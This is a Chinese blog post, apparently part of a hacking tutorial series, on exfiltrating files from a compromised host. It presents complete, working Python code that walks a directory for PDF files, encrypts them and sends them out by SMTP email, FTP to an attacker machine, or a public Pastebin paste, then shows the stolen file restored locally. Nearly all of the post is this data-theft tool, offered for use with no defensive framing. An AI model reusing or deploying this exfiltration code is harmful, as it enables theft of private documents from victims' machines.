描述
- 入侵到目标主机后,发现有趣的文件,将其加密后,通过ftp文件\邮件\第三方网站的方式将密文传输到自己的机子上,在本地还原数据文件
利用邮件传输
smtp_server = 'smtp.163.com'
smtp_port = 587
smtp_acct = 'test@163.com'
smtp_password = '123456'
tgt_accts = ['tim@163.com']
def plain_email(subject, contents):
message = f"Subject: {subject}\nFrom {smtp_acct}\n"
message += f'To: {tgt_accts}\n\n{contents.decode()}'
server = smtplib.SMTP(smtp_server, smtp_port)
server.starttls()
server.login(smtp_acct, smtp_password)
server.sendmail(smtp_acct, tgt_accts, message)
time.sleep(1)
server.quit()
利用ftp文件传输
ftp_srv = '192.168.43.126'
ftp_usr = 'z5onk0'
ftp_pwd = 'aaaaaa'
def plain_ftp(docpath, server=ftp_srv):
ftp = ftplib.FTP(server)
ftp.login(ftp_usr, ftp_pwd)
ftp.cwd('/home/test')
ftp.storbinary("STOR " + os.path.basename(docpath),
open(docpath, "rb"), 1024)
ftp.quit()
利用第三方网站pastebin传输
username = "z5onk0"
password = 'aaaaaa'
api_dev_key = 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
def plain_paste(title, content):
login_url = 'https://pastebin.com/api/api_login.php'
login_data = {
'api_dev_key': api_dev_key,
'api_user_name': username,
'api_user_password': password,
}
r = requests.post(login_url, data=login_data)
api_user_key = r.text
paste_url = 'https://pastebin.com/api/api_post.php'
paste_data = {
'api_paste_name': title,
'api_paste_code': content.decode(),
'api_dev_key': api_dev_key,
'api_user_key': api_user_key,
'api_option': 'paste',
'api_paste_private': 0,
}
r = requests.post(paste_url, data=paste_data)
print(r.status_code)
print(r.text)
方法调度
- 遍历目标目录,找到某一后缀名的文件,yield返回文件路径
- 通过字典调度实现传输方法的调用:传入要选择的函数名,即可调用该函数,python函数是一等公民!
- 调用上一篇的encrypt函数对文件内容加密
WAY = {
'email': plain_email,
'ftp': plain_ftp,
'web': plain_paste,
}
def find_files(direcory, doc_type='.pdf'):
for parent, _, filenames in os.walk(direcory):
for filename in filenames:
if filename.endswith(doc_type):
file_path = os.path.join(parent, filename)
yield file_path
def dataleak(ori_path, method):
if method == 'ftp':
new_path = f'c:\\windows\\temp\\{os.path.basename(ori_path)}'
with open(ori_path, 'rb') as f1:
contents = f1.read()
with open(new_path, 'wb') as f2:
f2.write(encrypt(contents))
WAY[method](new_path)
os.unlink(new_path)
else:
with open(ori_path, 'rb') as f:
contents = f.read()
title = os.path.basename(ori_path)
contents = encrypt(contents)
WAY[method](title, contents)
完整代码
import ftplib
import os
import smtplib
import time
from encrypt import encrypt, decrypt
import requests
smtp_server = 'smtp.163.com'
smtp_port = 587
smtp_acct = 'test@163.com'
smtp_password = '123456'
tgt_accts = ['tim@163.com']
def plain_email(subject, contents):
message = f"Subject: {subject}\nFrom {smtp_acct}\n"
message += f'To: {tgt_accts}\n\n{contents.decode()}'
server = smtplib.SMTP(smtp_server, smtp_port)
server.starttls()
server.login(smtp_acct, smtp_password)
server.sendmail(smtp_acct, tgt_accts, message)
time.sleep(1)
server.quit()
ftp_srv = '192.168.43.126'
ftp_usr = 'z5onk0'
ftp_pwd = 'aaaaaa'
def plain_ftp(docpath, server=ftp_srv):
ftp = ftplib.FTP(server)
ftp.login(ftp_usr, ftp_pwd)
ftp.cwd('/home/dfl')
ftp.storbinary("STOR " + os.path.basename(docpath),
open(docpath, "rb"), 1024)
ftp.quit()
username = "z5onk0"
password = 'aaaaaa'
api_dev_key = 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
def plain_paste(title, content):
login_url = 'https://pastebin.com/api/api_login.php'
login_data = {
'api_dev_key': api_dev_key,
'api_user_name': username,
'api_user_password': password,
}
r = requests.post(login_url, data=login_data)
api_user_key = r.text
paste_url = 'https://pastebin.com/api/api_post.php'
paste_data = {
'api_paste_name': title,
'api_paste_code': content.decode(),
'api_dev_key': api_dev_key,
'api_user_key': api_user_key,
'api_option': 'paste',
'api_paste_private': 0,
}
r = requests.post(paste_url, data=paste_data)
print(r.status_code)
print(r.text)
WAY = {
'email': plain_email,
'ftp': plain_ftp,
'web': plain_paste,
}
def find_files(direcory, doc_type='.pdf'):
for parent, _, filenames in os.walk(direcory):
for filename in filenames:
if filename.endswith(doc_type):
file_path = os.path.join(parent, filename)
yield file_path
def dataleak(ori_path, method):
if method == 'ftp':
new_path = f'c:\\windows\\temp\\{os.path.basename(ori_path)}'
with open(ori_path, 'rb') as f1:
contents = f1.read()
with open(new_path, 'wb') as f2:
f2.write(encrypt(contents))
WAY[method](new_path)
os.unlink(new_path)
else:
with open(ori_path, 'rb') as f:
contents = f.read()
title = os.path.basename(ori_path)
contents = encrypt(contents)
WAY[method](title, contents)
if __name__ =="__main__":
dir = os.getcwd()
for file in find_files(dir):
dataleak(file, 'ftp')
结果

- 选择paste方式传输,生成pastebin的网址

- 进入网址,看到已经上传的密文

- 用上一篇的decrypt函数进行解密,并写入到pdf文件中,下图中,左边pdf是目标机器上的原文件,右边pdf是传输到本地机器上还原后的文件,成功偷取目标文件!






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· 单线程的Redis速度为什么快?
· Pantheons:用 TypeScript 打造主流大模型对话的一站式集成库